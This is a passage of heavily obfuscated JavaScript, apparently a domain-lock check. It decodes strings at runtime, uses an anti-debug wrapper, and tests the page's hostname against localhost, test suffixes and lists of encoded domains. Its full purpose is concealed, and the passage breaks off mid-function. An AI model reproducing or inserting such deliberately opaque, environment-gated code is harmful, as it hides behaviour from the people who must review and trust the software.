@p')+Z(0x58a,'oZYW')+Z(0x1a8,'Oz*1')+Z(0x482,'Qgl8')+Z(0x3d9,'UBVM')+Z(0x319,'da^C')+Z(0x6e7,'4ezS')+Z(0x1a6,'UBVM')+Z(0x389,'Hx)5')+Z(0x67f,'Hx)5')+Z(0x57c,'&P[z')+Z(0x1de,'k(wv')+Z(0x2df,'VFIk')+Z(0x565,'pL%U')+Z(0x61d,'v(tM')+Z(0x60c,'UBVM')+Z(0x3fb,'NMI!')+Z(0x6be,'Z8CV')+Z(0x763,'a%%L')+Z(0x226,'aEv7')+Z(0x463,'Z8CV')+Z(0x62f,')(Cn')+Z(0x2bf,'xPT9')+Z(0x823,'X0Ne')+Z(0x1d6,'V1(7')+Z(0x522,'4ezS')+Z(0x45a,'AYQ1')+Z(0x5a4,'%DE0')+Z(0x5b6,'vj6Q')+Z(0x1d8,'4E!@')+Z(0x2cc,'a%%L')+Z(0x49e,'ZT92')+Z(0x1f2,'0L2#')+Z(0x60e,'V1(7')+Z(0x74e,'k(wv'))+(Z(0x45e,'R^[V')+Z(0x77a,'AYQ1')+Z(0x2d1,'^@VO')+Z(0x361,'k(wv')+Z(0x831,'lq4V')+Z(0x844,'xPT9')+Z(0x3f4,'rZSz')+Z(0x41a,'0L2#')+Z(0x2ad,'hCfZ')+Z(0x379,'Z8CV')+Z(0x25a,'&P[z')+Z(0x6ae,'0L2#')+Z(0x64e,'VZQ5')+Z(0x3bf,'GkEl')+Z(0x3cd,'XgfT')+Z(0x553,'DuuX')+Z(0x7ac,'XgfT')+Z(0x355,'rZSz')+Z(0x2d9,'a%%L')+Z(0x36c,'V1(7')+Z(0x600,'pnC(')+Z(0x1ba,'DuuX')+Z(0x7a7,'qgpu')+Z(0x6bd,'rZSz')+Z(0x632,')(Cn')+Z(0x3c0,'rZSz')+Z(0x81d,'#t@p')+Z(0x241,'R^[V')+Z(0x4f2,'1Shh')+Z(0x1d9,'XgfT')+Z(0x7cc,'^@VO')+Z(0x593,'R^[V')+Z(0x7e1,'pnC(')+Z(0x5f4,'pL%U')+Z(0x469,'0L2#')+Z(0x5ff,'0L2#')+Z(0x716,'rZSz')+Z(0x776,'Hx)5')+Z(0x458,'da^C')+Z(0x5cf,'da^C')+Z(0x677,'VFIk')+Z(0x4c9,'&P[z')+Z(0x7b1,'lq4V')+Z(0x289,'Hx)5')+Z(0x5de,'4E!@')+Z(0x2ca,'v(tM')+Z(0x4e9,'X0Ne')+Z(0x447,'da^C')+Z(0x669,'4E!@')+Z(0x788,'V1(7')+Z(0x613,'Hx)5')+Z(0x745,'$USY')+Z(0x3a8,'V1(7')+Z(0x329,'xPT9')+Z(0x273,'4ezS')+Z(0x63d,'X0Ne')+Z(0x782,'GkEl')+Z(0x832,'ZT92')+Z(0x4ad,'9YNf')+Z(0x77d,'Qgl8')+Z(0x664,')(Cn')+Z(0x4b4,'vj6Q')+Z(0x1f8,'xPT9')+Z(0x5fa,'AYQ1')+Z(0x557,'Z8CV')+Z(0x23d,'oZYW')+Z(0x7ab,')(Cn')+Z(0x385,'G]Li')+Z(0x39c,'hCfZ')+Z(0x1aa,'aEv7')+Z(0x5a9,'4ezS')+Z(0x252,'wPy3')+Z(0x807,'#t@p')+Z(0x606,'4iNe')+Z(0x63f,'$USY')+Z(0x3db,'$7p9')+Z(0x649,'UBVM')+Z(0x19e,'%DE0')+Z(0x657,'$USY')+Z(0x3bc,'4ezS')+'N'),c[Z(0x3ca,'#t@p')]=Z(0x25c,'$USY')+Z(0x675,'aEv7')+Z(0x3e8,'v(tM')+Z(0x7a8,'$7p9')+Z(0x570,'4ezS')+Z(0x1af,'X0Ne')+Z(0x66e,'%DE0')+Z(0x723,'p6XM')+Z(0x631,'lKXF')+Z(0x3af,'$USY')+Z(0x398,'&P[z')+Z(0x4a3,'pnC(')+Z(0x36e,'GkEl')+Z(0x6ee,'VZQ5')+Z(0x611,'xPT9')+Z(0x587,'a%%L')+Z(0x44c,'[yW*')+Z(0x612,'4E!@')+Z(0x80a,'ZT92')+Z(0x307,'$7p9')+Z(0x372,'wPy3')+Z(0x3b2,'$(7d')+Z(0x305,'a%%L')+Z(0x542,'lq4V')+Z(0x82f,'XgfT')+Z(0x37d,'GkEl')+Z(0x7e8,'k(wv')+Z(0x1eb,'qgpu')+Z(0x731,'&P[z')+Z(0x538,'NMI!')+Z(0x670,'a%%L')+Z(0x69b,'$(7d')+Z(0x694,'lKXF')+Z(0x4b8,'R^[V')+Z(0x837,'v(tM')+Z(0x5cb,'rZSz')+Z(0x6c9,'a%%L')+Z(0x3e5,'da^C')+Z(0x424,'VZQ5')+Z(0x828,'&P[z')+Z(0x1d5,'9YNf')+Z(0x7b9,'0L2#')+Z(0x42f,'p6XM')+Z(0x254,'[yW*')+Z(0x663,'^@VO')+Z(0x574,'4iNe')+Z(0x7f2,'vj6Q')+Z(0x3a5,'NMI!')+Z(0x3d0,'vj6Q')+Z(0x6cb,'da^C')+Z(0x61f,'k(wv')+Z(0x3a2,'1Shh')+Z(0x4b9,'[yW*')+Z(0x432,'$USY')+Z(0x764,'p6XM')+Z(0x1b9,'$7p9')+Z(0x54a,'%DE0')+Z(0x67d,'4ezS')+Z(0x2fa,'^@VO')+Z(0x766,'$7p9')+Z(0x4fe,'pnC(')+Z(0x720,')(Cn')+Z(0x667,'$7p9')+Z(0x416,'da^C')+Z(0x20b,'p6XM')+Z(0x375,'R^[V')+Z(0x448,'cHfO')+Z(0x35b,'UBVM')+Z(0x855,'pL%U')+Z(0x436,'Hx)5')+Z(0x281,'oZYW')+Z(0x641,'GkEl')+Z(0x7a2,'xPT9')+Z(0x7b4,'XgfT')+Z(0x5f3,'$7p9')+Z(0x595,'xPT9')+Z(0x2d8,'lq4V')+Z(0x45c,'XgfT')+Z(0x230,'[yW*')+Z(0x4bb,'Oz*1')+Z(0x28f,'Hx)5')+Z(0x70a,'da^C')+Z(0x529,'rZSz')+Z(0x64f,'Hx)5')+Z(0x637,'xPT9')+Z(0x296,'4iNe')+Z(0x484,'&P[z')+Z(0x438,'qgpu')+Z(0x3c5,'k(wv')+Z(0x22c,'Qgl8')+Z(0x4d7,'UBVM')+Z(0x774,'pL%U')+Z(0x374,'&P[z')+Z(0x513,'k(wv')+Z(0x643,'XgfT')+Z(0x392,'cHfO')+Z(0x409,'4E!@')+Z(0x25d,'&P[z')+Z(0x303,'X0Ne')+Z(0x6f7,'v(tM')+Z(0x7c0,'Qgl8')+Z(0x408,'VFIk')+Z(0x6a0,'4E!@')+Z(0x2d5,'cHfO')+Z(0x3cb,'%DE0')+Z(0x1ab,'da^C')+Z(0x1e4,'#t@p')+Z(0x30d,'9YNf')+Z(0x480,'Qgl8')+Z(0x35a,'cHfO')+Z(0x82c,'qgpu')+Z(0x63e,'pL%U')+Z(0x3ce,'vj6Q')+Z(0x1f3,'ZT92')+Z(0x7df,'XgfT')+Z(0x2e4,'&P[z')+Z(0x201,'Oz*1')+Z(0x488,'$USY')+Z(0x418,'hCfZ')+Z(0x1b1,'pnC(')+Z(0x56a,'xPT9')+Z(0x7c8,'R^[V')+Z(0x799,'Oz*1')+Z(0x525,'R^[V')+Z(0x25e,'^@VO')+Z(0x227,'lq4V')+Z(0x7ce,'lKXF')+Z(0x744,'v(tM')+Z(0x630,'cHfO')+Z(0x2b7,'GkEl')+Z(0x7f4,'4iNe')+Z(0x3c4,'vj6Q')+Z(0x6e4,'4E!@')+Z(0x556,'1Shh')+Z(0x5dc,'p6XM')+Z(0x777,'NMI!')+Z(0x1f0,'9YNf')+Z(0x353,'xPT9')+Z(0x72c,'4ezS')+Z(0x31b,'aEv7')+Z(0x3ae,'4ezS')+Z(0x48d,'UBVM')+Z(0x4fa,'4ezS')+Z(0x240,'$USY')+Z(0x5f2,'$7p9')+Z(0x6a4,'rZSz')+Z(0x74c,'a%%L')+Z(0x444,'Qgl8')+Z(0x2e3,'4ezS')+Z(0x2fb,'pnC(')+Z(0x4ff,'rZSz')+Z(0x4d9,')(Cn')+Z(0x3ab,'a%%L')+Z(0x33f,'V1(7')+Z(0x29f,'#t@p')+Z(0x555,'%DE0')+Z(0x331,'VZQ5')+Z(0x24b,'ZT92')+Z(0x769,'Z8CV')+Z(0x4c2,'aEv7')+Z(0x6fa,'da^C')+Z(0x757,'AYQ1')+Z(0x717,'DuuX')+Z(0x5d1,'UBVM')+Z(0x2dd,'Oz*1')+Z(0x6c7,'xPT9')+Z(0x5ce,'XgfT')+Z(0x39a,'vj6Q')+Z(0x1ad,'G]Li')+Z(0x5ef,'4iNe')+Z(0x4f3,'k(wv')+Z(0x66d,'xPT9')+Z(0x56b,'Oz*1')+Z(0x6a1,'Hx)5')+Z(0x7c5,'pnC(')+Z(0x2e5,'4ezS')+Z(0x41b,'R^[V')+Z(0x36f,'$USY')+Z(0x4f4,'^@VO')+Z(0x7ba,'$7p9')+Z(0x2ce,'lKXF')+Z(0x7b5,'wPy3')+Z(0x209,'lKXF')+Z(0x2bb,'a%%L')+Z(0x48e,'R^[V')+Z(0x6cd,'pL%U')+Z(0x2f9,'v(tM')+Z(0x500,'wPy3')+Z(0x1e9,'4ezS')+Z(0x28a,'G]Li')+Z(0x20e,'xPT9')+Z(0x2c5,'vj6Q')+Z(0x33a,')(Cn')+Z(0x65b,'a%%L')+Z(0x44b,'da^C')+Z(0x286,'Qgl8')+Z(0x2d7,'Qgl8')+Z(0x6c2,'$7p9')+Z(0x681,'GkEl')+Z(0x563,'wPy3')+(Z(0x4b7,'k(wv')+Z(0x2f5,'Oz*1')+Z(0x768,'pnC(')+Z(0x22d,'0L2#')+Z(0x68b,'Oz*1')+Z(0x247,'qgpu')+Z(0x192,'NMI!')+Z(0x5b4,'V1(7')+Z(0x62e,'pnC(')+Z(0x343,'V1(7')+Z(0x3ac,'4ezS')+Z(0x7b2,'&P[z')+Z(0x198,'[yW*')+Z(0x2a6,'Qgl8')+Z(0x5b9,'%DE0')+Z(0x67b,'R^[V')+Z(0x656,'4E!@')+Z(0x740,'&P[z')+Z(0x38c,'NMI!')+Z(0x689,'Z8CV')+Z(0x279,'pnC(')+Z(0x50f,'DuuX')+Z(0x1ee,'X0Ne')+Z(0x77b,'G]Li')+Z(0x366,'pnC(')+Z(0x7aa,'k(wv')+Z(0x4d3,'UBVM')+Z(0x69e,'ZT92')+Z(0x4b3,'9YNf')+Z(0x1cf,'a%%L')+Z(0x54d,'pL%U')+Z(0x7e3,'V1(7')+Z(0x45b,'NMI!')+Z(0x647,'DuuX')+Z(0x695,'4ezS')+Z(0x683,'4ezS')+Z(0x507,'%DE0')+Z(0x4dc,'4E!@')+Z(0x225,'[yW*')+Z(0x61e,'XgfT')+Z(0x818,'pnC(')+Z(0x63b,'da^C')+Z(0x68c,'Hx)5')+Z(0x63c,'G]Li')+Z(0x4e2,'G]Li')+Z(0x479,'X0Ne')+Z(0x3b6,'Qgl8')+Z(0x6af,'$(7d')+Z(0x6eb,'4E!@')+Z(0x80c,'ZT92')+Z(0x2b6,'xPT9')+Z(0x790,'oZYW')+Z(0x233,'pL%U')+Z(0x734,'R^[V')+Z(0x288,'$USY')+Z(0x3ba,'a%%L')+Z(0x290,'v(tM')+Z(0x4e7,'Z8CV')+Z(0x483,'da^C')+Z(0x7a6,'1Shh')+Z(0x762,'1Shh')+Z(0x511,'4ezS')+Z(0x3f9,'rZSz')+Z(0x72f,'&P[z')+Z(0x200,'Z8CV')+Z(0x7ca,'0L2#')+Z(0x6d0,'xPT9')+Z(0x541,'DuuX')+Z(0x262,'ZT92')+Z(0x577,'GkEl')+Z(0x50b,'lq4V')+Z(0x301,'k(wv')+Z(0x487,'pnC(')+Z(0x566,'$7p9')+Z(0x28d,'v(tM')+Z(0x7ed,'&P[z')+Z(0x589,'VFIk')+Z(0x35d,'R^[V')+Z(0x1ca,'4iNe')+Z(0x3b7,'DuuX')+Z(0x460,'lKXF')+Z(0x341,'4iNe')+Z(0x82e,'G]Li')+Z(0x567,'rZSz')+Z(0x6a9,'cHfO')+Z(0x29c,'p6XM')+Z(0x705,'X0Ne')+Z(0x212,'a%%L')+Z(0x199,'rZSz')+Z(0x801,'%DE0')+Z(0x1f1,'Z8CV')+Z(0x2ab,'lKXF')+Z(0x719,'AYQ1')+Z(0x648,'pL%U')+Z(0x44a,'XgfT')+Z(0x813,'p6XM')+Z(0x584,'$(7d')+Z(0x5b5,'lq4V')+Z(0x47b,'1Shh')+Z(0x58b,'R^[V')+Z(0x2db,'da^C')+Z(0x26f,'G]Li')+Z(0x450,'$USY')+Z(0x6f3,'Qgl8')+Z(0x54b,'[yW*')+Z(0x351,'#t@p')+Z(0x651,'X0Ne')+Z(0x256,'#t@p')+Z(0x72d,'qgpu')+Z(0x384,'^@VO')+Z(0x6bb,'xPT9')+Z(0x7d6,')(Cn')+Z(0x509,'$(7d')+Z(0x324,'aEv7')+Z(0x618,'Oz*1')+Z(0x644,'Oz*1')+Z(0x627,'$7p9')+Z(0x57f,'v(tM')+Z(0x452,'4ezS')+Z(0x3de,'&P[z')+Z(0x7f5,'VZQ5')+Z(0x796,'k(wv')+Z(0x827,'ZT92')+Z(0x5eb,'DuuX')+Z(0x1fc,'$(7d')+Z(0x859,'X0Ne')+Z(0x236,'UBVM')+Z(0x244,'NMI!')+Z(0x703,'%DE0')+Z(0x4e4,'G]Li')+Z(0x1a9,'pL%U')+Z(0x2c7,'[yW*')+Z(0x345,'[yW*')+Z(0x371,'xPT9')+Z(0x51b,'GkEl')+Z(0x817,'Oz*1')+Z(0x609,'pnC(')+Z(0x592,'lKXF')+Z(0x76c,'hCfZ')+Z(0x7ec,'xPT9')+Z(0x792,'4E!@')+Z(0x370,'xPT9')+Z(0x1bf,'aEv7')+Z(0x38e,'%DE0')+Z(0x773,'AYQ1')+Z(0x369,'X0Ne')+Z(0x527,'Oz*1')+Z(0x40e,'a%%L')+Z(0x461,'hCfZ')+Z(0x1c5,'V1(7')+Z(0x4b5,'da^C')+Z(0x741,'wPy3')+Z(0x66a,'aEv7')+Z(0x6b6,'ZT92')+Z(0x2cd,'0L2#')+Z(0x4ed,'XgfT')+Z(0x251,'X0Ne')+Z(0x318,'0L2#')+Z(0x1df,'Hx)5')+Z(0x5a6,'aEv7')+Z(0x39e,'VFIk')+Z(0x5ca,'X0Ne')+Z(0x732,'&P[z')+Z(0x791,'$7p9')+Z(0x2bd,'lq4V')+Z(0x6fd,'%DE0')+Z(0x512,'[yW*')+Z(0x364,'GkEl')+Z(0x52f,'p6XM')+Z(0x3c1,'%DE0')+Z(0x411,'rZSz')+Z(0x20d,'VZQ5')+Z(0x6d5,'NMI!')+Z(0x515,'#t@p')+Z(0x843,')(Cn')+Z(0x2ea,'GkEl')+Z(0x74d,'&P[z')+Z(0x6dc,'AYQ1')+Z(0x1c3,'v(tM')+Z(0x789,'&P[z')+Z(0x753,'X0Ne')+Z(0x44f,'X0Ne')+Z(0x524,'qgpu')+Z(0x7a1,'lq4V')+Z(0x760,'lKXF')+Z(0x426,')(Cn')+Z(0x3b0,'[yW*')+Z(0x605,'k(wv')+Z(0x607,'wPy3')+Z(0x6b3,'v(tM')+Z(0x255,'GkEl')+Z(0x6f2,'[yW*')+Z(0x31a,'VFIk')+Z(0x354,'9YNf')+Z(0x3a4,'VFIk')+Z(0x7cd,'4ezS')+Z(0x579,'Qgl8')+Z(0x48b,'0L2#')+Z(0x820,'DuuX')+Z(0x3a7,'p6XM'))+(Z(0x673,'k(wv')+Z(0x787,'0L2#')+Z(0x80d,'Z8CV')+Z(0x736,'v(tM')+Z(0x462,'k(wv')+Z(0x6b5,'AYQ1')+Z(0x6c5,'$(7d')+Z(0x4f5,'VFIk')+Z(0x323,'wPy3')+Z(0x597,'&P[z')+Z(0x414,'1Shh')+Z(0x30a,'vj6Q')+Z(0x388,'4E!@')+Z(0x761,'lKXF')+Z(0x571,'da^C')+Z(0x5c0,'0L2#')+Z(0x6cc,'0L2#')+Z(0x468,'9YNf')+Z(0x6b1,'p6XM')+Z(0x306,'lKXF')+Z(0x1cd,'v(tM')+Z(0x478,'p6XM')+Z(0x56f,'p6XM')+Z(0x3c8,'[yW*')+Z(0x6ef,'Oz*1')+Z(0x5c3,'qgpu')+Z(0x421,'Oz*1')+Z(0x42b,'Z8CV')+Z(0x32e,'Oz*1')+Z(0x6f8,'wPy3')+Z(0x6d6,'v(tM')+Z(0x508,'qgpu')+Z(0x23e,'&P[z')+Z(0x6b8,'oZYW')+Z(0x1ec,'pL%U')+Z(0x443,'aEv7')+Z(0x293,'Oz*1')+Z(0x79a,'k(wv')+Z(0x400,'1Shh')+Z(0x455,'cHfO')+Z(0x1b8,'rZSz')+Z(0x3f5,'VZQ5')+Z(0x26c,'#t@p')+Z(0x5d5,'1Shh')+Z(0x3ad,'$7p9')+Z(0x786,'qgpu')+Z(0x465,'[yW*')+Z(0x518,'Oz*1')+Z(0x582,'aEv7')+Z(0x531,'lKXF')+Z(0x824,'Qgl8')+Z(0x747,'VFIk')+Z(0x2a7,'$(7d')+Z(0x78c,'lKXF')+Z(0x3f3,'Qgl8')+Z(0x3df,'lKXF')+Z(0x391,'lKXF')+Z(0x23a,'0L2#')+Z(0x532,'4E!@')+Z(0x208,'aEv7')+Z(0x2cb,'Z8CV')+Z(0x7b0,'Oz*1')+Z(0x1cb,'V1(7')+Z(0x395,'oZYW')+Z(0x59a,'0L2#')+Z(0x25b,'9YNf')+Z(0x7b7,'VZQ5')+Z(0x234,'$7p9')+Z(0x446,'wPy3')+Z(0x29e,'lKXF')+Z(0x219,'XgfT')+Z(0x771,'4E!@')+Z(0x502,'$USY')+Z(0x55e,'$(7d')+Z(0x826,'VZQ5')+Z(0x19d,'pL%U')+Z(0x75d,'Hx)5')+Z(0x23b,'ZT92')+Z(0x602,'qgpu')+Z(0x58d,'Qgl8')+Z(0x5e2,'V1(7')+Z(0x309,'4ezS')+Z(0x27d,'0L2#')+Z(0x25f,'Z8CV')+Z(0x4ae,'AYQ1')+Z(0x362,'UBVM')+Z(0x7fc,'aEv7')+Z(0x536,'Oz*1')+Z(0x1e7,'UBVM')+Z(0x72a,'R^[V')+Z(0x250,'p6XM')+Z(0x711,'GkEl')+Z(0x6f0,'&P[z')+Z(0x1ae,'xPT9')+Z(0x27f,'vj6Q')+Z(0x666,'VFIk')+Z(0x387,'ZT92')+Z(0x78e,'cHfO')+Z(0x441,'da^C')+Z(0x523,'$7p9')+Z(0x833,'UBVM')+Z(0x5f9,'hCfZ')+Z(0x615,'Z8CV')+Z(0x30e,'vj6Q')+Z(0x27e,'rZSz')+Z(0x81e,'qgpu')+Z(0x700,'1Shh')+Z(0x32d,'Qgl8')+Z(0x3bd,'$(7d')+Z(0x7e4,'G]Li')+Z(0x2f3,'XgfT')+Z(0x7fd,'V1(7')+Z(0x245,'X0Ne')+Z(0x285,'Z8CV')+Z(0x4d5,'lq4V')+Z(0x406,'DuuX')+Z(0x1ff,'9YNf')+Z(0x51e,'v(tM')+Z(0x2f0,'DuuX')+Z(0x746,'4E!@')+Z(0x4c6,'$USY')+Z(0x5f1,'VZQ5')+Z(0x308,'XgfT')+Z(0x545,'pL%U')+Z(0x268,'V1(7')+Z(0x218,'p6XM')+Z(0x280,'GkEl')+Z(0x81a,'$7p9')+Z(0x48f,'^@VO')+Z(0x5e5,'%DE0')+Z(0x3f0,'[yW*')+Z(0x38b,'pL%U')+Z(0x23c,'G]Li')+Z(0x6df,'k(wv')+Z(0x1c9,'oZYW')),c[Z(0x692,'#t@p')]=Z(0x4cb,'X0Ne')+Z(0x2cf,'aEv7')+Z(0x68d,'vj6Q')+Z(0x539,'Hx)5')+Z(0x6b2,'Hx)5')+Z(0x44d,'DuuX')+Z(0x3d5,'Oz*1')+Z(0x59d,'Hx)5')+Z(0x24c,'DuuX')+Z(0x1a5,'1Shh')+Z(0x54f,'vj6Q')+Z(0x7be,'Z8CV')+Z(0x498,'lq4V')+Z(0x7c7,')(Cn')+Z(0x685,'$(7d')+Z(0x2f6,'hCfZ')+'Z',c[Z(0x568,'$(7d')]=Z(0x6ff,'#t@p')+Z(0x1bd,'lq4V')+Z(0x417,'4E!@')+Z(0x7f0,'$7p9')+Z(0x403,'da^C')+Z(0x798,'wPy3')+Z(0x3e1,'$7p9')+Z(0x6e2,'AYQ1')+Z(0x6f5,'wPy3')+Z(0x66c,')(Cn')+Z(0x6d4,'^@VO')+Z(0x784,'X0Ne')+']',c[Z(0x6e9,'%DE0')]=Z(0x1fa,'VFIk')+Z(0x1b3,'rZSz')+Z(0x573,'cHfO')+Z(0x386,'V1(7')+Z(0x1db,'V1(7')+Z(0x4cf,'$(7d')+Z(0x7cf,'k(wv')+Z(0x1a0,'ZT92')+Z(0x5c5,'AYQ1')+Z(0x50a,'Qgl8')+Z(0x554,'$(7d')+Z(0x5ec,'oZYW')+Z(0x59f,'^@VO')+Z(0x5c2,'X0Ne')+Z(0x5e1,'VFIk')+Z(0x6db,'4iNe')+Z(0x739,'rZSz')+Z(0x46d,'AYQ1'),c[Z(0x43c,'da^C')]=function(z,D){return z===D;},c[Z(0x1bc,'aEv7')]=Z(0x57b,'p6XM')+Z(0x36a,'oZYW'),c[Z(0x4d4,'Hx)5')]=function(y,z,D){return y(z,D);},c[Z(0x5b3,'Qgl8')]=function(y,z,D){return y(z,D);},c[Z(0x277,'#t@p')]=function(z,D){return z-D;},c[Z(0x5be,'0L2#')]=function(y,z){return y(z);},c[Z(0x347,'wPy3')]=function(y){return y();},c[Z(0x419,'4ezS')]=Z(0x4a5,'$USY')+Z(0x754,'lKXF')+Z(0x3ef,'cHfO')+Z(0x6ea,'$USY')+Z(0x207,'4ezS'),c[Z(0x5d0,'4iNe')]=function(z,D){return z!==D;},c[Z(0x2c0,'V1(7')]=Z(0x3dd,'oZYW')+Z(0x7e6,'$(7d'),c[Z(0x24a,'G]Li')]=Z(0x6b7,'4E!@')+'t',c[Z(0x4a4,'4ezS')]=Z(0x6c4,'oZYW')+Z(0x47d,'$USY'),c[Z(0x7a3,'R^[V')]=function(y){return y();},c[Z(0x596,'$USY')]=function(y){return y();},c[Z(0x66f,'4ezS')]=Z(0x20f,'p6XM')+'t',c[Z(0x6e3,'4ezS')]=Z(0x23f,')(Cn')+Z(0x433,'aEv7')+Z(0x501,'DuuX'),c[Z(0x4ce,'pL%U')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x662,'VZQ5')]=Z(0x4fc,'Z8CV')+Z(0x57a,'rZSz')+Z(0x4ea,'da^C')+Z(0x380,'9YNf')+Z(0x4ba,'V1(7')+Z(0x601,'cHfO')+Z(0x1dc,'#t@p')+Z(0x622,'p6XM'),c[Z(0x5c8,'AYQ1')]=Z(0x2ed,'VZQ5')+Z(0x7cb,'UBVM')+Z(0x758,'NMI!')+Z(0x284,'da^C')+Z(0x32b,'9YNf')+Z(0x84d,'DuuX'),c[Z(0x79f,'lq4V')]=function(y){return y();},c[Z(0x217,'4E!@')]=function(z,D){return z!==D;},c[Z(0x249,'[yW*')]=function(y,z){return y(z);},c[Z(0x650,'cHfO')]=function(z,D){return z+D;},c[Z(0x808,'XgfT')]=Z(0x559,'pnC(');var d=c,e=function(){var y=!![];return function(z,D){var F=y?function(){var a0=_0x4515307d;if(D){var K=D[a0(0x493,'$7p9')](z,arguments);return D=null,K;}}:function(){};return y=![],F;};}();function f(y,z){var a1=Z;for(var D in y)if(d[a1(0x83a,'G]Li')](D[a1(0x214,'VFIk')+'h'],z)&&function(F,K){var a2=a1;for(var O=0x2;d[a2(0x853,'VZQ5')](O,K[a2(0x821,'4iNe')+'h']);O++)if(d[a2(0x224,'xPT9')](F[a2(0x628,'ZT92')+a2(0x477,'lKXF')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(D,arguments))return y[D];}function g(y,z){var a3=Z;return d[a3(0x6cf,'rZSz')](y,Math[a3(0x517,'lKXF')](d[a3(0x32c,'DuuX')](Math[a3(0x503,'[yW*')+'m'](),d[a3(0x5f6,'&P[z')](d[a3(0x83f,'lKXF')](z,0x1),y))));}function h(y,z){var a4=Z;for(var D=0x0;d[a4(0x363,')(Cn')](D,z[a4(0x2ec,'xPT9')+'h']);D++){var F=z[D],K=d[a4(0x800,'X0Ne')](0x0,F[a4(0x726,'AYQ1')+'Of']('.'))?d[a4(0x697,'$(7d')]('.',y):y,O=d[a4(0x84b,'GkEl')](K[a4(0x5f8,'DuuX')+'h'],F[a4(0x2b9,'[yW*')+'h']),P=K[a4(0x4ef,'#t@p')+'Of'](F,O),O=d[a4(0x6d3,'4ezS')](-0x1,P)&&d[a4(0x710,'a%%L')](P,O);if(O&&(d[a4(0x71f,'lq4V')](K[a4(0x1fb,'NMI!')+'h'],F[a4(0x339,'1Shh')+'h'])||d[a4(0x7f9,'v(tM')](0x0,F[a4(0x41e,'k(wv')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,y,z;return d[a5(0x37a,'GkEl')](f,d[a5(0x43f,'Hx)5')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,y=d[a6(0x459,'1Shh')](k,d[a6(0x709,'k(wv')](i));if(y){var y=d[a6(0x82d,'#t@p')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x272,'V1(7')](0x46,y[a6(0x340,'X0Ne')+a6(0x1a7,'Hx)5')](0x0))&&d[a6(0x2c1,'k(wv')](0x66,y[a6(0x474,'p6XM')+a6(0x2aa,'qgpu')](0x0))||d[a6(0x4b2,'Hx)5')](0x49,y[a6(0x714,'lq4V')+a6(0x477,'lKXF')](0x1))&&d[a6(0x65c,'$7p9')](0x69,y[a6(0x51a,'wPy3')+a6(0x5f0,'NMI!')](0x1))||d[a6(0x4b1,'XgfT')](0x4c,y[a6(0x55c,'0L2#')+a6(0x434,'4iNe')](0x2))&&d[a6(0x814,')(Cn')](0x6c,y[a6(0x2b5,'lKXF')+a6(0x263,'a%%L')](0x2))||d[a6(0x231,'$USY')](0x45,y[a6(0x2f2,'cHfO')+a6(0x2aa,'qgpu')](0x3))&&d[a6(0x3eb,'[yW*')](0x65,y[a6(0x56d,'pL%U')+a6(0x2aa,'qgpu')](0x3))||d[a6(0x7d5,'^@VO')](0x3a,y[a6(0x594,'G]Li')+a6(0x1b7,'rZSz')](0x4))):void 0x0;}}function k(y){var a7=Z;return d[a7(0x51f,'NMI!')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,y=d[a8(0x264,'k(wv')](i);if(y){var z=d[a8(0x466,'hCfZ')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a8(0x232,'1Shh')](z,'~')?d[a8(0x735,'%DE0')](k,y):D)&&d[a8(0x1b6,'#t@p')](f,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x530,'pL%U')](z,D);}}function n(){var a9=Z,y=d[a9(0x6f9,'4iNe')],z=new RegExp(d[a9(0x78f,'oZYW')],'g');return y[a9(0x83c,'da^C')+'ce'](z,'')[a9(0x311,'UBVM')](';');}function o(){var aa=Z,y=d[aa(0x848,'1Shh')],z=new RegExp(d[aa(0x7ae,'pnC(')],'g');return y[aa(0x779,')(Cn')+'ce'](z,'')[aa(0x1e6,'1Shh')](';');}function p(y){var ab=Z;return d[ab(0x551,'VFIk')](-0x1,y[ab(0x7d8,'UBVM')+'Of'](String[ab(0x317,'GkEl')+ab(0x2d3,'X0Ne')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2de,'v(tM')](y)||new RegExp(d[ab(0x253,'ZT92')],'g')[ab(0x2e2,'Oz*1')](y));var z;}function r(y,z){var ac=Z,D=y[ac(0x4f6,'$USY')+'h'];return d[ac(0x6ce,'pL%U')](y[ac(0x473,'k(wv')+ac(0x2fe,'V1(7')](d[ac(0x841,'$(7d')](D,z[ac(0x339,'1Shh')+'h']),D),z);}function s(){var ad=Z,y=d[ad(0x352,'lq4V')][ad(0x610,'[yW*')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x46f,'Z8CV')](K);continue;case'1':return!P||!!(d[ad(0x34e,'[yW*')](h,P=d[ad(0x1c7,'^@VO')](r,P,String[ad(0x1d4,'R^[V')+ad(0x342,'p6XM')+'de'](0x2e))?P[ad(0x6ec,'4iNe')+ad(0x75f,'p6XM')](0x0,d[ad(0x3fc,'a%%L')](P[ad(0x2d4,'aEv7')+'h'],0x1)):P,O)||d[ad(0x3e2,'%DE0')](h,P,T)||d[ad(0x49f,'1Shh')](p,P)||d[ad(0x6aa,'$(7d')](j));case'2':var D={};D[ad(0x3d6,'oZYW')]=d[ad(0x749,'V1(7')],D[ad(0x682,'VFIk')]=function(V,W){var ae=ad;return d[ae(0x49b,'vj6Q')](V,W);},D[ad(0x59b,'Z8CV')]=d[ad(0x28b,'UBVM')],D[ad(0x639,'lKXF')]=function(V,W){var af=ad;return d[af(0x560,')(Cn')](V,W);},D[ad(0x3d2,'rZSz')]=d[ad(0x1dd,'VFIk')],D[ad(0x7e5,'oZYW')]=function(V,W){var ag=ad;return d[ag(0x5b8,'v(tM')](V,W);},D[ad(0x302,'lq4V')]=d[ad(0x431,'DuuX')],D[ad(0x449,'pnC(')]=function(V,W){var ah=ad;return d[ah(0x265,'G]Li')](V,W);},D[ad(0x57d,'VFIk')]=function(V){var ai=ad;return d[ai(0x3c2,'X0Ne')](V);};var F=D;continue;case'3':var 